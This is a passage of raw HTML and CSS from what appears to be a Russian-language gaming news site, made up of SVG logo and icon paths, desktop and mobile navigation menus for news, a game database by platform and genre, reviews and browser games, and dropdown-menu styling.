0-3.501-.529-5.113-1.5712-1.612-1.0581-2.868-2.4714-3.764-4.248-1-2.2661-1.5-6.2693-1.5-12.0253zm-71.583-18.78414c-3.287-2.53454-6.48-4.43744-9.544-5.70077-3.081-1.263325-6.535-1.89499-10.354-1.89499-3.495 0-6.56.67904-9.197 2.04502-2.658 1.36597-4.691 3.22149-6.112 5.55074-1.431 2.32928-2.153 4.86384-2.153 7.58784 0 3.6874 1.183 6.822 3.541 9.4198 2.367 2.5897 5.599 4.3347 9.727 5.2269.866.1975 3.011.6475 6.44 1.3266 3.423.7027 6.36 1.3264 8.797 1.9029 2.448.5763 5.107 1.2712 7.959 2.0844-.169 3.5531-.891 6.1667-2.169 7.8327-1.271 1.6502-3.924 2.4951-7.948 2.4951-3.462 0-6.066-.4817-7.814-1.437-1.746-.9633-3.24-2.3924-4.486-4.3032-1.246-1.9031-2.129-3.1504-2.645-3.7663-.516-.608-1.618-.908-3.311-.908-1.539 0-2.85.4736-3.97 1.4527-1.118.9634-1.675 2.2029-1.675 3.7269 0 2.3608.849 4.6663 2.557 6.893 1.683 2.2424 4.336 4.082 7.924 5.535 3.581 1.4369 8.059 2.1713 13.42 2.1713 5.978 0 10.68-.7107 14.109-2.1004 3.423-1.3975 5.844-3.6082 7.259-6.6324 1.421-3.0319 2.12-7.0352 2.12-12.0331 0-3.1583-.008-5.835-.025-8.038-.024-2.195-.04-4.6507-.071-7.351 0-2.5346.413-5.1718 1.271-7.9116.841-2.73985 1.278-4.50063 1.278-5.30599 0-1.36599-.666-2.62932-1.986-3.76631-1.309-1.129102-2.795-1.6976-4.462-1.6976-1.39 0-2.778.63956-4.136 1.95027-1.358 1.28701-2.803 3.182-4.344 5.64549zm-.896 19.47104c-1.995-.7263-4.901-1.4924-8.705-2.2898-3.803-.8053-6.447-1.3975-7.907-1.7765-1.453-.3711-2.86-1.1213-4.185-2.2186-1.334-1.0977-1.992-2.6373-1.992-4.6113 0-2.045.768-3.7663 2.349-5.1954 1.564-1.42916 3.596-2.14768 6.129-2.14768 2.685 0 5.169.58428 7.45 1.75288 2.279 1.1686 3.954 2.6609 5.017 4.5006 1.232 2.045 1.844 5.3928 1.844 10.0593zm-46.69 3.5531v-13.8571c0-1.8397-.175-3.3162-.541-4.4137-.366-1.1055-1.033-2.0924-2.016-2.97677-.992-.90012-2.241-1.74497-3.773-2.56614-4.43-2.37663-8.67-4.09003-12.776-5.17176-4.08-1.08962-8.543-1.63443-13.371-1.63443-5.615 0-10.727.852747-15.349 2.55825-4.629 1.71338-8.566 4.20056-11.839 7.45365-3.246 3.2531-5.749 7.1931-7.495 11.8279-1.748 4.6349-2.612 9.8146-2.612 15.5311 0 5.6217.842 10.762 2.541 15.4284 1.698 4.6822 4.184 8.6379 7.47 11.8989 3.304 3.2453 7.306 5.7404 12.03 7.4537 4.726 1.7371 10.076 2.6057 16.065 2.6057 4.915 0 9.273-.6632 13.06-1.9583 3.797-1.2949 6.869-2.9372 9.235-4.9033 2.36-1.9738 4.145-4.0663 5.336-6.2613 1.191-2.203 1.787-4.1532 1.787-5.8746 0-1.8317-.683-3.4031-2.056-4.7058-1.39-1.2949-3.043-1.9423-4.972-1.9423-1.063 0-2.079.2369-3.065.7343-.984.4894-1.801 1.1922-2.468 2.0687-1.827 2.8266-3.382 4.9742-4.638 6.4114-1.263 1.4448-2.97 2.6688-5.113 3.6558-2.152.9789-4.876 1.4764-8.202 1.4764-3.431 0-6.496-.5763-9.18-1.7449-2.699-1.1687-5.002-2.8662-6.915-5.0929-1.907-2.2028-3.368-4.9349-4.385-8.1405-1.016-3.2452-1.532-6.7983-1.532-10.7067 0-8.4801 1.986-15.01 5.917-19.5817 3.946-4.5716 9.44-6.8456 16.492-6.8456 3.415 0 6.638.45 9.655 1.3265 3 .8922 6.058 2.1476 9.155 3.79v11.741h-11.482c-2.755 0-4.851.4107-6.265 1.2397-1.413.8212-2.112 2.2109-2.112 4.1847 0 1.6029.595 2.9372 1.77 3.9954 1.183 1.0422 2.787 1.5633 4.814 1.5633h16.808c2.066 0 3.812-.1658 5.233-.529 1.437-.3632 2.589-1.1685 3.47-2.424.882-1.2476 1.319-3.1189 1.319-5.614zm-111.388 162.0691c0 17.844-14.538 32.311-32.476 32.311-17.945 0-32.484-14.467-32.484-32.311v-160.3951c0-17.8446 14.539-32.2939 32.484-32.2939 17.938 0 32.476 14.4493 32.476 32.2939zm-81.389-80.197c0 17.844-14.538 32.317-32.492 32.317-17.9291 0-32.4678-14.473-32.4678-32.317v-80.1981c0-17.8446 14.5387-32.2939 32.4678-32.2939 17.954 0 32.492 14.4493 32.492 32.2939zm-80.6421-80.1981c0 17.8445-14.5466 32.3174-32.4838 32.3174-17.9374 0-32.4841-14.4729-32.4841-32.3174 0-17.8446 14.5467-32.2939 32.4841-32.2939 17.9372 0 32.4838 14.4493 32.4838 32.2939z" fill="#80cc28" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 30)"/><path d="m145.61 110.999c0 17.844-14.538 32.311-32.492 32.311-17.9291 0-32.4678-14.467-32.4678-32.311v-.742c0-17.8288 14.5387-32.3096 32.4678-32.3096 17.954 0 32.492 14.4808 32.492 32.3096zm-80.6421 0c0 17.844-14.5466 32.311-32.4838 32.311-17.9374 0-32.4841-14.467-32.4841-32.311v-78.6974c0-17.8602 14.5467-32.30159869 32.4841-32.30159869 17.9372 0 32.4838 14.44139869 32.4838 32.30159869zm440.1821 16.787c0 3.964 1.524 7.928 4.565 10.96 3.041 3.048 7.052 4.548 11.03 4.548 3.691 0 8.306-1.777 11.164-4.581 2.803-2.787 4.525-6.102 4.525-9.775l-.015-20.734c.842-3.585 3.85-4.098 6.241-1.721l28.983 31.796c1.888 2.227 2.683 2.67 5.486 3.956 2.827 1.295 7.336 1.255 9.989.26 2.39-.907 5.336-2.676 7.655-6.727 2.191-3.836 2.421-9.498-1.335-14.535l-20.604-22.8593s-.858-.8685-.858-2.2897c0-.9949.888-2.1634.888-2.1634l30.42-44.106c1.779-2.5899 4.122-6.4982 4.216-10.8489v-.4659c-.031-1.8711-.492-3.8136-1.604-5.7638-4.311-7.5957-10.877-9.4829-16.229-8.8987-6.21.6871-9.028 4.3901-10.219 5.5429l-29.054 42.8347c-1.786 2.7636-5.073 4.398-8.878 3.3005-3.304-.9632-5.082-4.0979-5.082-7.3352v-28.5828c0-4.019-1.692-8.3853-4.787-11.4727-3.113-3.0871-7.011-4.311-11.093-4.311h-.222c-3.89 0-7.671 1.6344-10.641 4.5795-2.945 2.961-4.541 6.6562-4.541 10.4777zm-118.169 5.274c0 5.661 4.621 10.234 10.292 10.234h45.925c20.71.331 43.442-5.015 43.442-29.958 0-7.043-2.787-13.194-7.328-17.9389-1.565-1.6265-7.623-5.7719-7.623-5.7719s6.607-3.6163 8.218-4.7848c7.353-5.3454 11.585-13.9361 11.585-23.8849 0-28.4328-21.027-37.1418-46.785-37.1418h-47.434c-5.671 0-10.292 4.5558-10.292 10.1777zm31.325-29.712c0-1.816.674-3.6398 2.065-5.0058 1.388-1.3818 3.24-2.0844 5.049-2.0844h17.12c5.368 0 12.784 2.8503 12.784 11.3932 0 8.678-6.216 11.544-12.792 11.544h-17.112c-1.809 0-3.661-.695-5.049-2.061-1.391-1.381-2.065-3.206-2.065-5.021zm0-47.5406c0-1.8002.674-3.6319 2.065-4.9821 1.388-1.3818 3.24-2.1004 5.049-2.1004h17.945c9.934 0 16.841 3.5216 16.841 13.3913 0 10.5489-7.415 14.0547-16.841 14.0547h-17.945c-1.809 0-3.661-.6871-5.049-2.0688-1.391-1.3897-2.065-3.1978-2.065-5.0059zm-47.467-5.0769c-.994 11.3226-4.669 25.3929-17.199 28.5433-.144.0394-.311.1185-.311.2448 0 .1657.167.2211.311.3 12.435 4.9112 18.557 17.047 18.557 29.8304 0 24.106-20.884 33.645-42.069 33.645h-50.993c-5.686 0-10.282-4.573-10.282-10.234v-93.7547c0-3.9638 1.525-7.9274 4.574-10.9752 3.049-3.032 7.035-4.5164 11.021-4.5164h.588c3.866 0 7.757 1.4529 10.702 4.3901 2.954 2.9293 4.431 6.7904 4.431 10.6514v21.3977c0 1.8002.7 3.6004 2.066 4.9822 1.396 1.3818 3.215 2.0925 5.057 2.0925h16.595c14.658 0 16.667-12.4203 17.5-24.4613.057-.5053.191-2.0765.191-2.0765l.207-1.9346c.356-4.0031 2.192-7.8248 5.391-10.7541 3.192-2.8345 7.227-4.2796 11.221-4.2796 3.683 0 7.36 1.4766 10.044 4.4059 2.683 2.9611 3.844 6.7668 3.516 10.4226l-.943 10.1066s-.136 1.4212-.175 1.9739zm-46.444 45.5273h-17.103c-1.819 0-3.661.7026-5.057 2.0844-1.391 1.366-2.066 3.1818-2.066 5.0058v8.765c0 1.815.675 3.64 2.066 5.021 1.396 1.366 3.238 2.061 5.057 2.061h17.103c6.574 0 12.784-2.866 12.784-11.544 0-8.5429-7.409-11.3932-12.784-11.3932z" fill="#7d8184" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 19.108)"/></symbol><!-- Arrow top --><symbol id="arrow-top" viewBox="0 97.138 451.847 257.569" xmlns="http://www.w3.org/2000/svg"><path d="m248.292 106.405 194.281 194.287c12.365 12.359 12.365 32.397 0 44.75-12.354 12.354-32.391 12.354-44.744 0l-171.909-171.914-171.903 171.909c-12.359 12.354-32.394 12.354-44.748 0-12.359-12.354-12.359-32.391 0-44.75l194.284-194.287c6.18-6.177 14.271-9.262 22.366-9.262 8.099 0 16.196 3.091 22.373 9.267z"/></symbol><!-- Star --><symbol id="star-icon" viewBox="0 0 80 78" xmlns="http://www.w3.org/2000/svg"><path d="m80 29.9681c0-1.2021-.8972-1.9492-2.693-2.2419l-24.1338-3.5565-10.8171-22.17209c-.6086-1.331967-1.3945-1.99761004-2.3558-1.99761004-.9612 0-1.7466.66564304-2.3557 1.99761004l-10.8177 22.17209-24.13495 3.5565c-1.794408.2927-2.69195 1.0398-2.69195 2.2419 0 .6825.400779 1.4622 1.20217 2.3393l17.50023 17.25-4.1346 24.3641c-.0642.455-.096.7808-.096.9749 0 .6822.1681 1.2586.5045 1.73.3363.4721.8408.7069 1.5142.7069.5773 0 1.218-.194 1.9231-.5842l21.5861-11.5013 21.5877 11.5013c.6743.3902 1.3152.5842 1.9224.5842.6431 0 1.1308-.2348 1.4672-.7069.3355-.4707.5037-1.0478.5037-1.73 0-.4217-.0162-.7465-.0483-.9749l-4.135-24.3641 17.4519-17.25c.8346-.8447 1.2507-1.6247 1.2507-2.3393z" /></symbol></g></defs></svg><div id="global-wrapper" class="branding"><a href="#" class="si-jump jump-link" aria-label="Вернуться наверх"><svg class="svg-icon arrow-top" role="img"><use xlink:href="#arrow-top"></use></svg></a><div id="web-notification-ask-enable-modal" href="#" class="warning warning-left" style="display: none;"><div class="warning-container" style="display: none!important;"><div class="warning-info"><div style="padding: 5px 0 0; line-height: 1.75;">Подписаться на уведомления о главных новостях, халяве и конкурсах?</div><div class="warning-links"><a href="#" class="js-dismiss-button" style="float: left; display: block;">Нет</a><a href="#" class="js-grant-button" style="float: right; display: block; color: #71B829;">Да!</a></div></div></div></div><section id="top"><div class="centered unauthorized"><a href="/" style="top:10px!important" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="134" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #71b829" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #71b829" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><ul class="top-nav"><!-- Publications Dropdown --><li class="dropdown"><a href="/publications/">Публикации</a><div class="dropdown-menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></li><!-- Games Database Dropdown --><li class="dropdown"><a href="/games/">База игр</a><div class="dropdown-menu"><!-- Platform Filter --><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" 
                           title="PC">PC</a></li><li><a href="/games/ps5/" 
                           title="PS5">PS5</a></li><li><a href="/games/ps4/" 
                           title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" 
                           title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" 
                           title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" 
                           title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" 
                           title="Stadia">Stadia</a></li><li><a href="/games/macos/" 
                           title="Mac OS">Mac OS</a></li><li><a href="/games/android/" 
                           title="Android">Android</a></li><li><a href="/games/ios/" 
                           title="IOS">IOS</a></li><li><a href="/games/ps3/" 
                           title="PS3">PS3</a></li><li><a href="/games/xbox360/" 
                           title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" 
                           title="Wii U">Wii U</a></li><li><a href="/games/steamos/" 
                           title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" 
                           title="Linux">Linux</a></li></ul><!-- Genre Filter --><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" 
                           title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" 
                           title="Аркада">Аркада</a></li><li><a href="/tag/race/" 
                           title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" 
                           title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" 
                           title="Инди">Инди</a></li><li><a href="/tag/quest/" 
                           title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" 
                           title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" 
                           title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" 
                           title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" 
                           title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" 
                           title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" 
                           title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" 
                           title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" 
                           title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" 
                           title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" 
                           title="Строительство">Строительство</a></li><li><a href="/tag/trash/" 
                           title="Треш">Треш</a></li><li><a href="/tag/horror/" 
                           title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" 
                           title="Шутер">Шутер</a></li><li><a href="/tag/action/" 
                           title="Экшен">Экшен</a></li></ul></div></li><!-- Reviews Link --><li><a href="/publications/reviews/">Обзоры</a></li><!-- Play Games Dropdown --><li class="dropdown"><a href="/brauzernye-igry/">Играть</a><div class="dropdown-menu"><!-- Genres Section --><ul style="width: 130px;"><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" 
                               title="Игры Стратегии">
                                Стратегии
                            </a></li><li><a href="/rpg/" 
                               title="Игры РПГ">
                                РПГ
                            </a></li><li><a href="/simulyatory/" 
                               title="Игры Симуляторы">
                                Симуляторы
                            </a></li><li><a href="/drugie/" 
                               title="Игры Другие">
                                Другие
                            </a></li><li><a href="/shutery/" 
                               title="Игры Шутер">
                                Шутер
                            </a></li></ul><!-- User-specific Content --><!-- Content for Non-logged-in Users --><ul style="width: 145px;"><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" 
                                       title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" 
                                       title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" 
                                       title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" 
                                       title="Новые игры">Новые</a></li></ul></div></li><!-- Search Button --><li><button class="search-button" 
                style="background: transparent !important" 
                type="button" 
                aria-label="Кнопка поиска" 
                data-toggle="rbkModal" 
                data-target="#search-modal"><svg viewBox="0 0 24 24" 
                 xmlns="http://www.w3.org/2000/svg" 
                 width="20" 
                 height="20"><g fill="none" 
                   stroke="#71b829" 
                   stroke-width="2" 
                   stroke-linecap="round" 
                   stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></g></svg></button></li><!-- Login Link for Non-logged-in Users --><li style="float: right"><a href="#" 
               onclick="return false" 
               data-toggle="modal" 
               data-target="#login-modal">Вход</a></li></ul><a href="#" class="sandwich-link" aria-label="Главное меню"><span></span></a><div class="mobile-nav-wrapper"><div class="centered"><ul class="mobile-nav"><li><a href="#" onclick="return false" data-toggle="modal" data-target="#login-modal">Вход</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/publications/" class="main-link">Публикации</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю публикаций"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></div></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/games/" class="main-link">База игр</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю базы игр"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" title="PC">PC</a></li><li><a href="/games/ps5/" title="PS5">PS5</a></li><li><a href="/games/ps4/" title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" title="Stadia">Stadia</a></li><li><a href="/games/macos/" title="Mac OS">Mac OS</a></li><li><a href="/games/android/" title="Android">Android</a></li><li><a href="/games/ios/" title="IOS">IOS</a></li><li><a href="/games/ps3/" title="PS3">PS3</a></li><li><a href="/games/xbox360/" title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" title="Wii U">Wii U</a></li><li><a href="/games/steamos/" title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" title="Linux">Linux</a></li></ul><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" title="Аркада">Аркада</a></li><li><a href="/tag/race/" title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" title="Инди">Инди</a></li><li><a href="/tag/quest/" title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" title="Строительство">Строительство</a></li><li><a href="/tag/trash/" title="Треш">Треш</a></li><li><a href="/tag/horror/" title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" title="Шутер">Шутер</a></li><li><a href="/tag/action/" title="Экшен">Экшен</a></li></ul></div></div></li><li><a href="/publications/reviews/">Обзоры</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/brauzernye-igry/" class="main-link">Играть</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать игровое подменю"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" title="Игры Стратегии">Стратегии</a></li><li><a href="/rpg/" title="Игры РПГ">РПГ</a></li><li><a href="/simulyatory/" title="Игры Симуляторы">Симуляторы</a></li><li><a href="/drugie/" title="Игры Другие">Другие</a></li><li><a href="/shutery/" title="Игры Шутер">Шутер</a></li></ul><ul><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" title="Новые игры">Новые</a></li></ul></div></div></li><li><a href="#" data-toggle="rbkModal" data-target="#search-modal">Поиск</a></li></ul><style>
/* Стили для нового меню */
.dropdown-wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}

.dropdown-wrapper .main-link {
    flex: 1;
    text-decoration: none;

}

.dropdown-toggle {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: inherit;
    transition: transform 0.2s ease;
}

.dropdown-toggle:hover {
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.dropdown-arrow {
    transition: transform 0.2s ease;
}

/* Поворот стрелки при открытии подменю */
.dropdown.active .dropdown-arrow {
    transform: rotate(180deg);
}

/* Состояние активного подменю */
.dropdown.active .mobile-dropdown-menu {
    display: block;
}

.mobile-dropdown-menu {
    display: none;
}



